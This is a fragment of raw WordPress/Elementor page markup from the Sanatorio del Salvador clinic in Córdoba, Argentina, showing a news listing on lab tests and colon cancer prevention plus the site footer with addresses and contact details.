				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7026 jet-equal-columns" data-post-id="7026"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="132" class="elementor elementor-132" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-95e9830 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e9830" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9953250" data-id="9953250" data-element_type="column" data-settings="{&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/sanatoriodelsalvador.com\/novedades\/cuidarte-siempre\/tus-analisis-hacelos-en-sanatorio-del-salvador\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-0fcafff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcafff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce70ed4" data-id="ce70ed4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f445b ob-has-background-overlay elementor-widget elementor-widget-image" data-id="92f445b" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/tus-analisis-hacelos-en-sanatorio-del-salvador/">
							<img loading="lazy" width="712" height="470" src="https://sanatoriodelsalvador.com/wp-content/uploads/2024/07/labo.png" class="attachment-medium_large size-medium_large wp-image-7027" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2024/07/labo.png 712w, https://sanatoriodelsalvador.com/wp-content/uploads/2024/07/labo-300x198.png 300w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b82dca0" data-id="b82dca0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e59c37 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e59c37" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tus análisis hacelos en Sanatorio del Salvador</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36a0eb1" data-id="36a0eb1" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b270fd ob-has-background-overlay elementor-widget elementor-widget-theme-post-excerpt" data-id="3b270fd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Rápido, fácil y confiable....				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d39e19" data-id="8d39e19" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee41923 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="ee41923" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/tus-analisis-hacelos-en-sanatorio-del-salvador/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6991 jet-equal-columns" data-post-id="6991"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="132" class="elementor elementor-132" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-95e9830 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e9830" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9953250" data-id="9953250" data-element_type="column" data-settings="{&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/sanatoriodelsalvador.com\/novedades\/cuidarte-siempre\/mes-de-la-prevencion-del-cancer-de-colon\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-0fcafff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcafff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce70ed4" data-id="ce70ed4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92f445b ob-has-background-overlay elementor-widget elementor-widget-image" data-id="92f445b" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/mes-de-la-prevencion-del-cancer-de-colon/">
							<img loading="lazy" width="712" height="470" src="https://sanatoriodelsalvador.com/wp-content/uploads/2024/03/cancer-colon.jpg" class="attachment-medium_large size-medium_large wp-image-6992" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2024/03/cancer-colon.jpg 712w, https://sanatoriodelsalvador.com/wp-content/uploads/2024/03/cancer-colon-300x198.jpg 300w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b82dca0" data-id="b82dca0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e59c37 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e59c37" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mes de la prevención del CÁNCER DE COLON</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36a0eb1" data-id="36a0eb1" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b270fd ob-has-background-overlay elementor-widget elementor-widget-theme-post-excerpt" data-id="3b270fd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Estamos para cuidarte siempre...				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d39e19" data-id="8d39e19" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee41923 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="ee41923" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/mes-de-la-prevencion-del-cancer-de-colon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-625fdb94 elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="625fdb94" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver  todas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-796a1a08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="796a1a08" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e6f273d" data-id="1e6f273d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2debbbc6 ob-has-background-overlay elementor-widget elementor-widget-template" data-id="2debbbc6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1501" class="elementor elementor-1501 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-695c1da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="695c1da7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e629258" data-id="4e629258" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c56907f ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="3c56907f" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="71" class="elementor elementor-71 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ba2ad03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba2ad03" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26f8f8" data-id="f26f8f8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f12a2 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="42f12a2" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg" class="attachment-large size-large wp-image-6917" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0df680d" data-id="0df680d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16e36c6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16e36c6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ingresos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd12ffa ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="cd12ffa" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a7c92c elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1a7c92c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Rom%C3%A1n+Deheza+542,+C%C3%B3rdoba/@-31.4091055,-64.1656561,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a76c51fd0d:0x139ff7d1cabba738!8m2!3d-31.4091055!4d-64.1634621" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">General Deheza 542</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+565,+C%C3%B3rdoba/@-31.4086906,-64.1649587,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0x83052d3677818ed7!8m2!3d-31.4086906!4d-64.1627647" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 565</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+561,+C%C3%B3rdoba/@-31.4087208,-64.1649478,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0xc2ea5ce41f444825!8m2!3d-31.4087208!4d-64.1627538" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 561</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-20c3249 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20c3249" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">B° General Paz (X5004BCL)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">Córdoba, Argentina</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b16b856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="b16b856" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@sanatoriodelsalvador.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@sanatoriodelsalvador.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d36ad4c" data-id="d36ad4c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8e34d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="fa8e34d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Accesos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e9d2955 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="e9d2955" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa7644e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="aa7644e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
